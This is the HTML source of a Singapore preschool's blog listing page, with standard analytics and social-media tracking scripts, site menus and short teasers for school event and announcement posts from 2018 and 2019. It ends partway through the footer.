<link rel="preload" href="http://josiah.com.sg/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3" as="style"><link rel='stylesheet' id='to-top-css' href='http://josiah.com.sg/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.5.3' type='text/css' media='all' />
<link rel="preload" href="http://josiah.com.sg/wp-content/themes/josiah/assets/css/josiah.css?ver=6.4.7" as="style"><link rel='stylesheet' id='josiah-css' href='http://josiah.com.sg/wp-content/themes/josiah/assets/css/josiah.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://josiah.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/josiah.com.sg","hash_tracking":"false","v4_id":"G-658SD11PBQ"};/* ]]> */
</script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"http:\/\/josiah.com.sg\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type="text/javascript" src="http://josiah.com.sg/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.3" id="to-top-js"></script>
<link rel="https://api.w.org/" href="http://josiah.com.sg/wp-json/" /><link rel="alternate" type="application/json" href="http://josiah.com.sg/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://josiah.com.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://josiah.com.sg/?p=5' />
<link rel="alternate" type="application/json+oembed" href="http://josiah.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjosiah.com.sg%2Fblog%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://josiah.com.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjosiah.com.sg%2Fblog%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"leonlim007"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MX9JGJJ');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '297163031069934', url);
      </script>
    <script type='text/javascript'>fbq('init', '297163031069934', {}, {
    "agent": "wordpress-6.4.7-3.0.14"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" data-no-script src="https://www.facebook.com/tr?id=297163031069934&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="http://josiah.com.sg/wp-content/uploads/2025/11/JM-Round-100x100.png" sizes="32x32" />
<link rel="icon" href="http://josiah.com.sg/wp-content/uploads/2025/11/JM-Round-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://josiah.com.sg/wp-content/uploads/2025/11/JM-Round-298x300.png" />
<meta name="msapplication-TileImage" content="http://josiah.com.sg/wp-content/uploads/2025/11/JM-Round-400x400.png" />
<link rel="preload" fetchpriority="high" href="http://josiah.com.sg/wp-content/uploads/themify-concate/4281127827/themify-1840854022.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="http://josiah.com.sg/wp-content/uploads/themify-concate/4281127827/themify-1840854022.css"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com">		<style type="text/css" id="wp-custom-css">
			li.hide_menu {
    display: none !important;
}		</style>
		 
</head>

<body id="top">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div id="wrapper">

<div id="header" class="site-header-wrp">
	<div id="headercontent">
		<a href="http://josiah.com.sg">
			<img id="topmenulogo_upload" src="http://josiah.com.sg/wp-content/uploads/2023/08/25th-Anni-White_H.png" alt="Logo" title="Home Page">		</a>
	<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-16572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16572"><a href="http://josiah.com.sg/">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58"><a href="http://josiah.com.sg/the-josiah-story/">About</a>
<ul class="sub-menu">
	<li id="menu-item-15367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15367"><a href="http://josiah.com.sg/the-josiah-story/">The Story</a></li>
	<li id="menu-item-15368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15368"><a href="http://josiah.com.sg/the-josiah-story/our-core-values/">Core Values</a></li>
	<li id="menu-item-15369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15369"><a href="http://josiah.com.sg/the-josiah-story/who-we-are/">Who We Are</a></li>
	<li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15370"><a href="http://josiah.com.sg/parents-testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56"><a href="http://josiah.com.sg/curriculum/">Curriculum</a>
<ul class="sub-menu">
	<li id="menu-item-15371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15371"><a href="http://josiah.com.sg/curriculum/">Overview</a></li>
	<li id="menu-item-15372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15372"><a href="http://josiah.com.sg/curriculum/infants/">Infants</a></li>
	<li id="menu-item-15373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15373"><a href="http://josiah.com.sg/curriculum/toddler/">Toddler</a></li>
	<li id="menu-item-15374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15374"><a href="http://josiah.com.sg/curriculum/kindergarten/">Kindergarten</a></li>
	<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="http://josiah.com.sg/curriculum/pre-primary/">Pre-Primary</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-570"><a href="http://josiah.com.sg/the-josiah-way/">Pedagogy</a>
<ul class="sub-menu">
	<li id="menu-item-15376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="http://josiah.com.sg/the-josiah-way/">The Josiah Way</a></li>
	<li id="menu-item-15377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="http://josiah.com.sg/the-josiah-way/what-is-montessori/">The Montessori Philosophy</a></li>
	<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="http://josiah.com.sg/the-josiah-way/musical-arts-programme-map/">Musical Arts Programme (MAP)</a></li>
</ul>
</li>
<li id="menu-item-12" class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-12"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11"><a href="http://josiah.com.sg/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-15379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15379"><a href="http://josiah.com.sg/contact-us/">Contact Us</a></li>
	<li id="menu-item-15755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15755"><a href="http://josiah.com.sg/careers-and-partnerships/">Our Locations</a></li>
</ul>
</li>
<li id="menu-item-13521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13521"><a target="_blank" rel="noopener" href="https://josiah-online.com/">Josiah Online</a></li>
</ul></div>	</div>

<div class="header">
    <div class="burger-container">
      <div id="burger">
        <div class="bar topBar"></div>
        <div class="bar btmBar"></div>
      </div>
    </div>
    
    <div class="icon icon-apple"><img style="height: 45px; margin-left: -15px; padding-top: 5px;" src="/wp-content/uploads/2017/01/mobile-logo.png" /></div>
    
   <ul id="mobilemenu" class="menu">
		 <div class="josiah-menu-inner">
<div class="menu-mobilemenu-container"><ul id="menu-mobilemenu" class="menu"><li id="menu-item-16571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16571"><a href="http://josiah.com.sg/">Home</a></li>
<li id="menu-item-16582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16582"><a href="https://josiah.com.sg/contact-us/#enquiry_form">Book a Tour</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16573"><a href="http://josiah.com.sg/the-josiah-story/">About</a>
<ul class="sub-menu">
	<li id="menu-item-16574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16574"><a href="http://josiah.com.sg/the-josiah-story/">The Story</a></li>
	<li id="menu-item-16575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16575"><a href="http://josiah.com.sg/the-josiah-story/our-core-values/">Core Values</a></li>
	<li id="menu-item-16576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16576"><a href="http://josiah.com.sg/the-josiah-story/who-we-are/">Who We Are</a></li>
	<li id="menu-item-16577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16577"><a href="http://josiah.com.sg/parents-testimonials/">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-219"><a href="http://josiah.com.sg/curriculum/">Curriculum</a>
<ul class="sub-menu">
	<li id="menu-item-16578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16578"><a href="http://josiah.com.sg/curriculum/">Overview</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="http://josiah.com.sg/curriculum/infants/">Infants</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="http://josiah.com.sg/curriculum/toddler/">Toddler</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="http://josiah.com.sg/curriculum/kindergarten/">Kindergarten</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="http://josiah.com.sg/curriculum/pre-primary/">Pre-Primary</a></li>
</ul>
</li>
<li id="menu-item-16579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16579"><a href="http://josiah.com.sg/the-josiah-way/">Pedagogy</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="http://josiah.com.sg/the-josiah-way/">The Josiah Way</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://josiah.com.sg/the-josiah-way/what-is-montessori/">The Montessori Philosophy</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://josiah.com.sg/the-josiah-way/musical-arts-programme-map/">Musical Arts Programme (MAP)</a></li>
</ul>
</li>
<li id="menu-item-217" class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-217"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="http://josiah.com.sg/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-16580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16580"><a href="http://josiah.com.sg/contact-us/">Contact Us</a></li>
	<li id="menu-item-15787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15787"><a href="http://josiah.com.sg/careers-and-partnerships/">Our Locations</a></li>
</ul>
</li>
<li id="menu-item-16581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16581"><a target="_blank" rel="noopener" href="https://josiah-online.com/">Josiah Online</a></li>
</ul></div>		</div>
    </ul>
    <div class="shop icon icon-bag"></div>
  </div>
	

	<div class="josiah-header-icon-wrp">
				<a href="https://josiah.com.sg/careers-and-partnerships/" class="josiah-campuses">
			<img alt="campuses"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/campuses.svg">
			<span>Locations</span>
		</a>
		
		<a href="https://josiah.com.sg/contact-us/" class="josiah-contact">
			<img alt="contact"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/contact_us.svg">
			<span>Contact Us</span>
		</a>

				<a href="https://josiah.com.sg/contact-us/#enquiry_form" class="josiah-book-tour">
			<img alt="book tour"src="http://josiah.com.sg/wp-content/themes/josiah/assets/images/book_tour.svg">
			<span>Book a Tour</span>
		</a>
			</div>
 

</div> <!-- header -->

<script>
(function(){
    var burger = document.querySelector('.burger-container'),
       header = document.querySelector('.header');
    
   burger.onclick = function() {
        header.classList.toggle('menu-opened');
    }
}());
//# sourceURL=pen.js
</script>

<div id="content"><div class="josiah-blog-template-main-wrp">
	<h1>Blog</h1>
	<div class="josiah-blog-category-main-wrp">
		<a href="http://josiah.com.sg/blog/" class="active">All</a>
				<a href="http://josiah.com.sg/category/announcements/">Announcements</a> 
				<a href="http://josiah.com.sg/category/do-you-know/">Do You Know...</a> 
				<a href="http://josiah.com.sg/category/events/">events</a> 
				<a href="http://josiah.com.sg/category/do-you-know/food-and-nutrition/">Food And Nutrition</a> 
				<a href="http://josiah.com.sg/category/pedagogy/">Pedagogy</a> 
				
	</div>
	
	
	

   <div id="josiah-blog" class="josiah-blog-archive-main-wrp">
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/cny-celebrations-2019/">
					   <img fetchpriority="high" width="938" height="696" src="http://josiah.com.sg/wp-content/uploads/2019/03/Picture11.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2019/03/Picture11.png 938w, http://josiah.com.sg/wp-content/uploads/2019/03/Picture11-300x223.png 300w, http://josiah.com.sg/wp-content/uploads/2019/03/Picture11-768x570.png 768w" sizes="(max-width: 938px) 100vw, 938px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/cny-celebrations-2019/">CNY CELEBRATIONS 2019</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">08 Mar 2019</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/events/" class="josiah-blogs-cat">events</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					   Did somebody say Chinese New Year (CNY)? CNY is one of our favourite festivals because it’s a season where we...				</div>
				   <a href="http://josiah.com.sg/cny-celebrations-2019/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/josiah-suntec-has-moved/">
					   <img loading="lazy" width="977" height="518" src="http://josiah.com.sg/wp-content/uploads/2019/01/latest-news.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2019/01/latest-news.jpg 977w, http://josiah.com.sg/wp-content/uploads/2019/01/latest-news-300x159.jpg 300w, http://josiah.com.sg/wp-content/uploads/2019/01/latest-news-768x407.jpg 768w" sizes="(max-width: 977px) 100vw, 977px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/josiah-suntec-has-moved/">Josiah SUNTEC has moved!</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">24 Jan 2019</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/announcements/" class="josiah-blogs-cat">Announcements</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					     Josiah Suntec has moved to a bigger and better premise in Suntec City Mall. The modern contemporary childcare facility...				</div>
				   <a href="http://josiah.com.sg/josiah-suntec-has-moved/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/valentines-day-special-from-josiah-to-you/">
					   <img loading="lazy" width="897" height="644" src="http://josiah.com.sg/wp-content/uploads/2019/01/vday-special_feature-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2019/01/vday-special_feature-1.jpg 897w, http://josiah.com.sg/wp-content/uploads/2019/01/vday-special_feature-1-300x215.jpg 300w, http://josiah.com.sg/wp-content/uploads/2019/01/vday-special_feature-1-768x551.jpg 768w" sizes="(max-width: 897px) 100vw, 897px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/valentines-day-special-from-josiah-to-you/">Valentine’s Day Special from Josiah to You!</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">24 Jan 2019</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/announcements/" class="josiah-blogs-cat">Announcements</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					   Enrol your child in any of our schools in Suntec City Mall, Aperia Kallang, Changi Biz Park or Tampines Mart...				</div>
				   <a href="http://josiah.com.sg/valentines-day-special-from-josiah-to-you/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/throwback-to-mid-autumn-2018/">
					   <img loading="lazy" width="939" height="704" src="http://josiah.com.sg/wp-content/uploads/2019/01/Picture1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2019/01/Picture1.png 939w, http://josiah.com.sg/wp-content/uploads/2019/01/Picture1-300x225.png 300w, http://josiah.com.sg/wp-content/uploads/2019/01/Picture1-768x576.png 768w" sizes="(max-width: 939px) 100vw, 939px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/throwback-to-mid-autumn-2018/">#Throwback to Mid-Autumn 2018!</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">17 Jan 2019</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/events/" class="josiah-blogs-cat">events</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					   In preparation for Chinese New Year that’s coming up real soon, let’s take some time to immerse ourselves in the...				</div>
				   <a href="http://josiah.com.sg/throwback-to-mid-autumn-2018/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/cultivating-young-love-for-the-arts/">
					   <img loading="lazy" width="2000" height="1333" src="http://josiah.com.sg/wp-content/uploads/2018/12/15.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2018/12/15.jpg 2000w, http://josiah.com.sg/wp-content/uploads/2018/12/15-300x200.jpg 300w, http://josiah.com.sg/wp-content/uploads/2018/12/15-768x512.jpg 768w, http://josiah.com.sg/wp-content/uploads/2018/12/15-1024x682.jpg 1024w" sizes="(max-width: 2000px) 100vw, 2000px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/cultivating-young-love-for-the-arts/">Cultivating Young Love For The Arts</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">31 Dec 2018</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/pedagogy/" class="josiah-blogs-cat">Pedagogy</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					   Article by Glynisia Yeo, N2-2018 Josiah Parent. - For someone who was heavily involved in music, dance and drama activities since...				</div>
				   <a href="http://josiah.com.sg/cultivating-young-love-for-the-arts/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
		   <div class="josiah-blog-archive">
		   <div class="josiah-blog-archive-inner">
			   <div class="josiah-blog-archive-feature-img">        
				   <a href="http://josiah.com.sg/happy-childrens-day-2018/">
					   <img loading="lazy" width="3737" height="2981" src="http://josiah.com.sg/wp-content/uploads/2018/10/CHOSEN_01-2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="http://josiah.com.sg/wp-content/uploads/2018/10/CHOSEN_01-2.jpg 3737w, http://josiah.com.sg/wp-content/uploads/2018/10/CHOSEN_01-2-300x239.jpg 300w, http://josiah.com.sg/wp-content/uploads/2018/10/CHOSEN_01-2-768x613.jpg 768w, http://josiah.com.sg/wp-content/uploads/2018/10/CHOSEN_01-2-1024x817.jpg 1024w" sizes="(max-width: 3737px) 100vw, 3737px" />				   </a>  
			   </div>	
			   <div class="josiah-blog-bottom-wrap">
				   <h3 class="josiah-blog-title"><a href="http://josiah.com.sg/happy-childrens-day-2018/">Happy Children&#8217;s Day 2018</a></h3>

				   <div class="josiah-blog-inner-wrap">
					   <div class="josiah-blog-date-wrp">    
						   						   <span class="josiah-blog-date">31 Oct 2018</span>	 
					   </div>
					   <div class="josiah-blog-line">|</div> 
					   		
					   					   <a href="http://josiah.com.sg/category/events/" class="josiah-blogs-cat">events</a> 
					   				   </div>
			      
			    <div class="josiah-blog-content"> 
					   This year, we had a blast for Children’s Day! All 4 centres celebrated Children’s Day with a different theme but...				</div>
				   <a href="http://josiah.com.sg/happy-childrens-day-2018/" class="josiah-blog-btn">Read More</a>
			   </div>
			   </div>			
		   </div>
	 
  </div>
    
    	
	  <!--Pagenation Start-->
                <div class="pagination josiah-pagination">
										<a class="prev page-numbers" >
							&laquo;
						</a>
					<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://josiah.com.sg/blog/page/2/">2</a>
<a class="page-numbers" href="http://josiah.com.sg/blog/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://josiah.com.sg/blog/page/8/">8</a>
<a class="next page-numbers" href="http://josiah.com.sg/blog/page/2/">&raquo;</a>			</div>
            <!--Pagenation End-->

</div>	

</div> <!-- content -->

<div id="footerwrapper">
<div id="footer">
<div style="clear:both; padding-bottom:25px;">
<div id="footermenu"><ul><li><b style="color:#404040;">Connect With Us</b></li></ul><div class="menu-connect-with-us-container"><ul id="menu-connect-with-us" class="menu"><li id="menu-item-823" class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-823"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
<li id="menu-item-15760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15760"><a href="http://josiah.com.sg/careers-and-partnerships/">Our Locations</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://josiah.com.sg/contact-us/">Contact Us</a></li>
</ul></div></div>
<div id="footermenu" style="width: 150px;"><ul><li><b style="color:#404040;">About Josiah</b></li></ul><div class="menu-about-josiah-container"><ul id="menu-about-josiah" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://josiah.com.sg/the-josiah-story/">The Story</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://josiah.com.sg/the-josiah-story/our-core-values/">Core Values</a></li>
<li id="menu-item-15194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15194"><a href="http://josiah.com.sg/the-josiah-story/who-we-are/">Who We Are</a></li>
<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="http://josiah.com.sg/parents-testimonials/">Testimonials</a></li>
<li id="menu-item-13462" class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-13462"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
</ul></div></div>
<div id="footermenu" style="width: 150px;"><ul><li><b style="color:#404040;">Curriculum</b></li></ul><div class="menu-curriculum-container"><ul id="menu-curriculum" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://josiah.com.sg/curriculum/">Overview</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://josiah.com.sg/curriculum/infants/">Infants</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://josiah.com.sg/curriculum/toddler/">Toddler</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://josiah.com.sg/curriculum/kindergarten/">Kindergarten</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://josiah.com.sg/curriculum/pre-primary/">Pre-Primary</a></li>
</ul></div></div>
<div id="footermenu"><ul><li><b style="color:#404040;">Philosophy</b></li></ul><div class="menu-philosophy-container"><ul id="menu-philosophy" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://josiah.com.sg/the-josiah-way/">The Josiah Way</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://josiah.com.sg/the-josiah-way/what-is-montessori/">The Montessori Philosophy</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="http://josiah.com.sg/the-josiah-way/musical-arts-programme-map/">Musical Arts Programme (MAP)</a></li>
<li id="menu-item-59" class="hide_menu menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://josiah.com.sg/?page_id=32">What is Project Approach?</a></li>
</ul></div></div>
</div>
</div><!-- footer -->

<div class="mobilefooter">
 <div id="footermenu"><ul><li><b id="mobilefootertitle1" style="color:#404040;">Connect With Us <div class="mobileplus mobileplus1">+</div><div class="mobilex mobilex1">x</div></b></li></ul><div id="mobilefootercontent1"><div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-1" class="menu"><li class="hide_menu menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-823"><a href="http://josiah.com.sg/blog/" aria-current="page">Blog</a></li>
